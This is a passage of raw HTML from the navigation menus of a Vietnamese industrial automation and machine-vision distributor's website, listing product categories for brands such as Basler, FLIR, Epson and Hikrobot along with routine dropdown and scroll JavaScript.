											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER">
												CONSTANT CURRENT CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE">
												CUSTOMIZE LIGHT SOURCE											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI">
								LMI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS">
												3D LASER LINE PROFILE SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS">
												3D SNAPSHOT SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS">
												MULTI-POINT PROFILE SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS">
												3D LINE CONFOCAL SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS">
												3D WOOD SCANNERS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE">
								NEUROCLE</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS">
								NEOUSYS</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS">
												SUPERCAP UPS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY">
												IOT GATEWAY											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE">
												SURVEILLANCE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING">
												GPU COMPUTING											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE">
												 IN-VEHICLE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL">
												SEMIL											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED">
												RUGGED EMBEDDED											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA">
								ACCURA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER">
								BASLER</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS">
												LINE SCAN CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i>
															Basler Racer														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS ">
												AREA SCAN CAMERAS 											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i>
															Basler ace 2 Basic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i>
															Basler boost Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i>
															Basler ace 2 Pro														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i>
															Basler ace Classic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i>
															Basler ace U														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i>
															Basler MED ace Camera Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i>
															Basler beat Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i>
															Basler dart														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i>
															Basler pulse Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i>
															Basler scout Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS">
												3D CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i>
															Basler blaze														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i>
															Basler Stereo Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS">
												CUSTOMIZED BASLER CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS">
												COAXPRESS 2.0-CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR">
								FLIR</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR">
												MACHINE VISION FLIR											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i>
															CAMERA FLIR														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i>
															CARD														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i>
															CABLE														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS">
												HANDHELD THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR">
												AREA SCAN CAMERAS FLIR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS">
												FIXED THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS">
												GAS DETECTION CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE">
								PATLITE</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless">
												Network/Wireless											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower">
												Signal Tower											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons">
												Signal Beacons											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer">
												Audible Alarm/Voice Synthesizer											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting">
												LED Lighting											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI">
								MITSUBISHI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR">
												VISION SENSOR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN">
												BIẾN TẦN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/module.html" title="MODULE">
												MODULE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR">
												SERVO MOTOR											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON">
								EPSON</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS">
												SCARA ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i>
															G Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i>
															LS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i>
															T Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i>
															RS Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS">
												6-AXIS ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i>
															N Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i>
															VT Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH">
								UNITECH</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK">
								LR-LINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING">
								OPTO ENGINEERING</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP">
								JJ-LAPP</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC">
								SẢN PHẨM KHÁC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT">
												IDPRT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH">
												AVANTECH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG">
												HANYOUNG											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON">
												OMRON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS">
												AUTONICS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI">
												FUJI											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape">
												Cleaning tape											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																	</ul>
				</section>
				<ul class="menutop hidden-sm hidden-xs">
					<li><a href="https://rtctechnology.com.vn/" target="_self">Trang chủ</a></li>
															<li><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span class="span-menu"></span>
							VỀ CHÚNG TÔI</a></li>
																				<li><a href="https://rtctechnology.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
							TIN TỨC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/doi-tac.html"><span class="span-menu"></span>
							ĐỐI TÁC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/du-an.html"><span class="span-menu"></span>
							DỰ ÁN</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/tuyen-dung.html"><span class="span-menu"></span>
							TUYỂN DỤNG</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/video.html"><span class="span-menu"></span>
							VIDEO</a>
																	</li>
															<li><a href="https://rtctechnology.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>

<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 33) {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "idmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "u3";
				}
			} else {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "dmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "list_category menu-postion-1";
				}
			}
		});
	});;
</script>												<div class="main-wrap">
							<div class="container">
								<div class="row">
									<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
    <div class="box-left category-left">
        <div class="title-left"><span>Danh mục sản phẩm</span> </div>
        <ul class="list_category">
                                    <li>
                <a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM"><img src="/admin/img/upload/049f067f6ed16ca8c2b5997cee328593.png"><i class="fa fa-angle-right"></i> FUJIFILM</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE"><i class="fa fa-angle-right"></i> PHIM ĐO LƯỜNG ÁP LỰC PRESCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ TIA UVSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB"><i class="fa fa-angle-right"></i> FILM IN MẠCH PCB                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN"><i class="fa fa-angle-right"></i> HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC"><img src="/admin/img/upload/79c800803348be52147789f1e87269b7.png"><i class="fa fa-angle-right"></i> DATALOGIC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i> CAMERA THÔNG MINH                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i> BỘ XỬ LÝ VISION                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i> CAMERA                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i> PHẦN MỀM                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i> CẢM BIẾN VISION                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS"><i class="fa fa-angle-right"></i> STATIONARY INDUSTRIAL SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS"><i class="fa fa-angle-right"></i> HANDHELD SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS"><i class="fa fa-angle-right"></i> MOBILE COMPUTERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS"><i class="fa fa-angle-right"></i> SENSORS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i> CẢM BIẾN TIỆM CẬN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG ĐIỆN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>  CẢM BIẾN SIÊU ÂM                                             </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG HỌC                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY"><i class="fa fa-angle-right"></i> SAFETY                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i> LIGHT CURTAINS SAFETY                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i> LIGHT BEAMS AND CONTROLS                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i> LASER SCANNER                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS"><i class="fa fa-angle-right"></i> LASER MARKING SYSTEMS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/meson.html" title="MESON"><img src="/admin/img/upload/a3e97d3630439fd5f7f029dc4e7cc13a.png"><i class="fa fa-angle-right"></i> MESON</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL"><img src="/admin/img/upload/936397866dcd349a0884865fc9522313.png"><i class="fa fa-angle-right"></i> HONEYWELL</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA"><img src="/admin/img/upload/668a66bb667333bb6dfe65f2f267d4a7.png"><i class="fa fa-angle-right"></i> MODULA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA"><img src="/admin/img/upload/703d8e7236453e995f71a3e10f3cc0bd.png"><i class="fa fa-angle-right"></i> MOBYDATA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT"><img src="/admin/img/upload/ae30cc85631844a6977c491ce3690987.png"><i class="fa fa-angle-right"></i> HIKROBOT</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA"><i class="fa fa-angle-right"></i> INDUSTRIAL CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i> CS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i> CE Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i> CA Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i> CH Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i> CB Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER"><i class="fa fa-angle-right"></i> SMART CODE READER                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i> ID2000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i> ID3000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i> ID5000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i> ID6000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i> ID7000 series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i> FA lens                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX"><i class="fa fa-angle-right"></i> VISION BOX                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i> VB2200 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i> VC4000 Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/agv.html" title="AGV"><i class="fa fa-angle-right"></i> AGV                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i> Latent Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i> Forklift Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i> Conveyor/Heavy-duty Mobile Robot                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA"><i class="fa fa-angle-right"></i> SMART CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i> SC7000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i> SC2000E Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i> SC2000P Series                                            </a>
                                        </li>
                                                                                <li>
